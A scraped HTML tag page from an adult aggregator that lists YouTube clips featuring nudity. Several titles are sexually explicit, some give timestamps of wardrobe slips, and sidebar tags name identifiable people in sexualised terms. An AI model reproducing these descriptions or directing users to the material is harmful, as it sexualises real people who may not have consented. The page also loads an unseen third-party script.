

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudeleted.com/tags/africa/
body_size: 5615
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Africa - Nudity and Sexual Content on YouTube | nudeleted.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Africa - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
	<meta name="keywords" content="africa"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5" rel="stylesheet" type="text/css"/>
		<link href="https://nudeleted.com/static/styles/jquery.fancybox-white.css?v=8.4" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://nudeleted.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nudeleted.com/tags/africa/" rel="canonical"/>
		<meta property="og:url" content="https://nudeleted.com/tags/africa/"/>
	
			<meta property="og:title" content="Africa - Nudity and Sexual Content on YouTube"/>
				<meta property="og:image" content="https://nudeleted.com/static/images/logo9.png"/>
				<meta property="og:description" content="Africa - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
				<meta property="og:type" content="website"/>
		

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AYJA5zjsg.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nudeleted.com/"><img src="https://nudeleted.com/static/images/logo9.png" alt="nudeleted.com" width="197" height="42"></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nudeleted.com/search/" method="get" data-url="https://nudeleted.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															
																	
									<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/categories/">Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/categories/yoga/">Yoga<span class="rating">264</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/twerking/">Twerking<span class="rating">146</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/try-on-haul/">Try On Haul<span class="rating">1018</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/travel-events/">Travel & Events<span class="rating">241</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tiktok/">TikTok<span class="rating">255</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tight/">Tight<span class="rating">33</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/sports/">Sports<span class="rating">76</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slips/">Slips<span class="rating">116</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slingshot/">Slingshot<span class="rating">36</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/science-technology/">Science & Technology<span class="rating">62</span></a>
			</li>
			</ul>

					
					
								<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/tags/">Tags</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/tags/corinnemasierostripenaked2/">corinnemasierostripenaked<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/barebreasts2/">barebreasts<span class="rating">181</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/corinnemasieronude2/">corinnemasieronude<span class="rating">232</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/breastfeeding/">breastfeeding<span class="rating">268</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/notporn/">notporn<span class="rating">208</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/handexpress/">handexpress<span class="rating">208</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/boobs-therapy/">boobs therapy<span class="rating">202</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/chicas-hot/">chicas hot<span class="rating">242</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/yoga3/">yoga<span class="rating">197</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/vassypp2/">vassypp<span class="rating">126</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/asiansexy2/">asiansexy<span class="rating">397</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/runway/">runway<span class="rating">120</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigtits/">bigtits<span class="rating">149</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/braless2/">braless<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigboobs/">bigboobs<span class="rating">186</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/tags/">tags<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/viral-movie-scene/">viral_movie_scene<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/hot-videos3/">hot_videos<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/youtube-hot-girls-video/">youtube_hot_girls_video<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/ass2/">ass<span class="rating">190</span></a>
			</li>
			</ul>

			</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Africa - Nudity and Sexual Content on YouTube		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://nudeleted.com/videos/17986/hairy-labia-majora-getting-shaved-with-tight-cameltoe/" title="hairy labia majora getting shaved with tight cameltoe" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17986/320x180/15.jpg"  alt="hairy labia majora getting shaved with tight cameltoe" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Hairy labia majora getting shaved with tight cameltoe


							</strong>
							<div class="wrap">
								<div class="duration">3:54</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">6.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18414/big-tits-african-maiden-0-06/" title="big tits African maiden 0:06" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18414/320x180/15.jpg"  alt="big tits African maiden 0:06" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Big tits African maiden 0:06


							</strong>
							<div class="wrap">
								<div class="duration">2:21</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 month ago</em></div>
								<div class="views">1.4M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18510/only-one-naked-for-performance-art-piece/" title="Only one naked for performance art piece" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18510/320x180/15.jpg"  alt="Only one naked for performance art piece" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Only one naked for performance art piece


							</strong>
							<div class="wrap">
								<div class="duration">1:17</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 months ago</em></div>
								<div class="views">20K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18755/anatomy-of-a-real-man-visual-examination-of-the-male-genitalia-danieltp2002/" title="Anatomy of a real man, visual examination of the male genitalia (Danieltp2002)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18755/320x180/15.jpg"  alt="Anatomy of a real man, visual examination of the male genitalia (Danieltp2002)" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Anatomy of a real man, visual examination of the male genitalia (Danieltp2002)


							</strong>
							<div class="wrap">
								<div class="duration">3:20</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 months ago</em></div>
								<div class="views">78K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18572/terra-lynn-nude-photoshoot/" title="Terra Lynn – Nude Photoshoot!" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18572/320x180/15.jpg"  alt="Terra Lynn – Nude Photoshoot!" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Terra Lynn – Nude Photoshoot!


							</strong>
							<div class="wrap">
								<div class="duration">3:33</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 months ago</em></div>
								<div class="views">57K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17820/transparent-tops/" title="Transparent Tops" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17820/320x180/15.jpg"  alt="Transparent Tops" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Transparent Tops


							</strong>
							<div class="wrap">
								<div class="duration">3:58</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 months ago</em></div>
								<div class="views">18K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18363/slip-at-3-34/" title="Slip at 3:34" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18363/320x180/15.jpg"  alt="Slip at 3:34" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Slip at 3:34


							</strong>
							<div class="wrap">
								<div class="duration">9:58</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 months ago</em></div>
								<div class="views">20K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18000/body-painted-with-black/" title="Body Painted with Black" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18000/320x180/15.jpg"  alt="Body Painted with Black" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Body Painted with Black


							</strong>
							<div class="wrap">
								<div class="duration">1:27</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">25K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18429/his-whole-channel-is-full-of-this/" title="His whole channel is full of this" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18429/320x180/15.jpg"  alt="His whole channel is full of this" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


His whole channel is full of this


							</strong>
							<div class="wrap">
								<div class="duration">2:08</div>

																								<div class="rating positive">
									60%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 months ago</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18181/jewels-transparent-tops-pierced-nipples/" title="Jewels | Transparent Tops | Pierced nipples" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18181/320x180/15.jpg"  alt="Jewels | Transparent Tops | Pierced nipples" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Jewels | Transparent Tops | Pierced nipples


							</strong>
							<div class="wrap">
								<div class="duration">5:22</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 months ago</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/19514/sheer-bikini-try-on-4-59-mark-but-really-the-whole-thing/" title="Sheer bikini try on 4:59 mark , but really the whole thing" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/19000/19514/320x180/15.jpg"  alt="Sheer bikini try on 4:59 mark , but really the whole thing" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Sheer bikini try on 4:59 mark , but really the whole thing


							</strong>
							<div class="wrap">
								<div class="duration">11:49</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 months ago</em></div>
								<div class="views">30K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18712/body-painted-naked-in-nature/" title="Body Painted Naked in Nature" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18712/320x180/15.jpg"  alt="Body Painted Naked in Nature" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Body Painted Naked in Nature


							</strong>
							<div class="wrap">
								<div class="duration">2:18</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 months ago</em></div>
								<div class="views">907K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18570/behind-the-scenes-of-an-epic-bodypainting-shoot-with-french-model/" title="Behind the Scenes ???? of an Epic Bodypainting Shoot with French Model." >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18570/320x180/15.jpg"  alt="Behind the Scenes ???? of an Epic Bodypainting Shoot with French Model." data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Behind the Scenes ♥️♥️ of an Epic Bodypainting Shoot with French Model.


							</strong>
							<div class="wrap">
								<div class="duration">2:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">70K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17972/pussy-visible-throughout-video-behind-transparent-panties/" title="pussy visible throughout video behind transparent panties" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17972/320x180/15.jpg"  alt="pussy visible throughout video behind transparent panties" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Pussy visible throughout video behind transparent panties


							</strong>
							<div class="wrap">
								<div class="duration">1:55</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">6.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17844/a-bunch-of-body-paintings/" title="A Bunch of Body Paintings" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17844/320x180/15.jpg"  alt="A Bunch of Body Paintings" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


A Bunch of Body Paintings


							</strong>
							<div class="wrap">
								<div class="duration">4:23</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">16K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18066/can-you-see-through-my-blouses-try-on-haul/" title="Can you SEE THROUGH my blouses? (Try on haul)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18066/320x180/15.jpg"  alt="Can you SEE THROUGH my blouses? (Try on haul)" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Can you SEE THROUGH my blouses? (Try on haul)


							</strong>
							<div class="wrap">
								<div class="duration">4:19</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">48K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17382/weird-but-nice-views-f-e-1-21-2-11-3-52/" title="Weird, but nice views. F.e. 1:21; 2:11; 3:52" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17382/320x180/15.jpg"  alt="Weird, but nice views. F.e. 1:21; 2:11; 3:52" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Weird, but nice views. F.e. 1:21; 2:11; 3:52


							</strong>
							<div class="wrap">
								<div class="duration">5:44</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">48K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18339/bodypainting-france/" title="Bodypainting France" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18339/320x180/15.jpg"  alt="Bodypainting France" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Bodypainting France


							</strong>
							<div class="wrap">
								<div class="duration">2:47</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">15K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17733/art-youtube-pencil-drawing-pussy-lips/" title="#art. youtube. pencil drawing. pussy lips." >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17733/320x180/15.jpg"  alt="#art. youtube. pencil drawing. pussy lips." data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


#art. youtube. pencil drawing. pussy lips.


							</strong>
							<div class="wrap">
								<div class="duration">9:12</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">9.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17980/lady-godiva-grooming-her-horse-nudity-throughout-but-bush-and-boobs-are-clearly-visible-at-2-50-or-https-youtu-be-noopgj2moiw-t-170/" title="Lady Godiva grooming her horse (nudity throughout but bush and boobs are clearly visible at 2:50 or https://youtu.be/nooPgJ2MOiw?t=170)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17980/320x180/15.jpg"  alt="Lady Godiva grooming her horse (nudity throughout but bush and boobs are clearly visible at 2:50 or https://youtu.be/nooPgJ2MOiw?t=170)" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Lady Godiva grooming her horse (nudity throughout but bush and boobs are clearly visible at 2:50 or https://youtu.be/nooPgJ2MOiw?t=170)


							</strong>
							<div class="wrap">
								<div class="duration">3:12</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">20K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/18548/naked-female-clothed-everybody-else-13-52/" title="Naked female, clothed everybody else (13:52)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/18000/18548/320x180/15.jpg"  alt="Naked female, clothed everybody else (13:52)" data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


Naked female, clothed everybody else (13:52)


							</strong>
							<div class="wrap">
								<div class="duration">19:48</div>

																								<div class="rating positive">
									57%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">19K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/14258/new-upload-from-roustan-roller-girl-in-body-paint-again/" title="New upload from Roustan: “Roller Girl in Body Paint Again”" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14258/320x180/15.jpg"  alt="New upload from Roustan: “Roller Girl in Body Paint Again”" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


New upload from Roustan: “Roller Girl in Body Paint Again”


							</strong>
							<div class="wrap">
								<div class="duration">2:37</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">12K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/14315/first-time-nude-bodyart-our-unique-creations-and-experience/" title="First Time Nude BodyArt: Our Unique Creations and Experience" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14315/320x180/15.jpg"  alt="First Time Nude BodyArt: Our Unique Creations and Experience" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


First Time Nude BodyArt: Our Unique Creations and Experience


							</strong>
							<div class="wrap">
								<div class="duration">12:58</div>

																								<div class="rating positive">
									95%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">46K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/14413/hottest-and-kawaii-japan-lingerie-try-on-haul-2023/" title="Hottest and Kawaii Japan Lingerie – Try On Haul (2023)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14413/320x180/15.jpg"  alt="Hottest and Kawaii Japan Lingerie – Try On Haul (2023)" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Hottest and Kawaii Japan Lingerie – Try On Haul (2023)


							</strong>
							<div class="wrap">
								<div class="duration">4:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">9.0K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>

					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<div class="pagination-holder">
				<ul>
											<li class="prev"><span>Back</span></li>
																<li class="first"><span>First</span></li>
										
																		<li class="page-current"><span>01</span></li>
																								<li class="page"><a href="/tags/africa/2/">02</a></li>
																								<li class="page"><a href="/tags/africa/3/">03</a></li>
																								<li class="page"><a href="/tags/africa/4/">04</a></li>
																								<li class="page"><a href="/tags/africa/5/">05</a></li>
																								<li class="page"><a href="/tags/africa/6/">06</a></li>
																								<li class="page"><a href="/tags/africa/7/">07</a></li>
																								<li class="page"><a href="/tags/africa/8/">08</a></li>
																								<li class="page"><a href="/tags/africa/9/">09</a></li>
											
											<li class="jump"><a href="/tags/africa/10/">...</a></li>
																<li class="last"><a href="/tags/africa/19/">Last</a></li>
																<li class="next"><a href="/tags/africa/2/">Next</a></li>
									</ul>
			</div>
		</div>
	</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://nudeleted.com/tags/naked/" style="font-weight: bold; font-size: 16px;">naked</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/l-c-mong/" style="font-weight: bold; font-size: 12px;">lắc mông</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/yoga3/" style="font-weight: bold; font-size: 12px;">yoga</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/artschallenge/" style="font-weight: bold; font-size: 15px;">artschallenge</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asian-girl2/" style="font-weight: bold; font-size: 12px;">asian girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/art/" style="font-weight: bold; font-size: 16px;">art</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigoshow/" style="font-weight: bold; font-size: 13px;">bigoshow</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/notporn/" style="font-weight: bold; font-size: 12px;">notporn</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/downblouse/" style="font-weight: bold; font-size: 14px;">downblouse</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyfreedom/" style="font-weight: bold; font-size: 15px;">bodyfreedom</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/america/" style="font-weight: bold; font-size: 16px;">america</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/lingerie2/" style="font-weight: bold; font-size: 14px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/chicas-hot/" style="font-weight: bold; font-size: 13px;">chicas hot</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naturists/" style="font-weight: bold; font-size: 15px;">naturists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/haul2/" style="font-weight: bold; font-size: 13px;">haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asiansexy2/" style="font-weight: bold; font-size: 15px;">asiansexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nakedclub/" style="font-weight: bold; font-size: 14px;">nakedclub</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/russiangirls/" style="font-weight: bold; font-size: 16px;">russiangirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/corinnemasieronude2/" style="font-weight: bold; font-size: 13px;">corinnemasieronude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/china/" style="font-weight: bold; font-size: 16px;">china</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy/" style="font-weight: bold; font-size: 15px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs-therapy/" style="font-weight: bold; font-size: 12px;">boobs therapy</a>
		&nbsp;&nbsp;
